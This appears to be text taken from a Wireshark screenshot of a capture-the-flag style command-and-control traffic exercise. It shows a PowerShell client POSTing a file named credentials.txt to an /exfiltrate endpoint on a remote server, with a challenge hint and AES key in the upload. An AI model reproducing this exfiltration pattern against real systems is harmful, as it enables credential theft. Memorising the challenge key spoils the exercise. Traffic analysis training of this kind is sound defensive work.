 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · C2_Traffic_Analysis.pcap
POST /exfiltrate HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShe
ll/5.1.17763.1490
Content-Type: multipart/form-data; boundary=f5964f77-daf1-4853-aacb-df4754ea
acaf
Host: 10.10.123.224:8080
Content-Length: 300
Connection: Keep-Alive
--f5964f77-daf1-4853-aacb-df4754eaacaf
Content-Disposition: form-data; name="file"; filename="credentials.txt"
Content-Type: application/octet-stream
AES ECB is your chance to decrypt the encrypted beacon with the key: 1234567
890abcdef1234567890abcdef
--f5964f77-daf1-4853-aacb-df4754eaacaf--
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Data received
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (682 bytes) Show as ASCII No delta times Stream 3
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help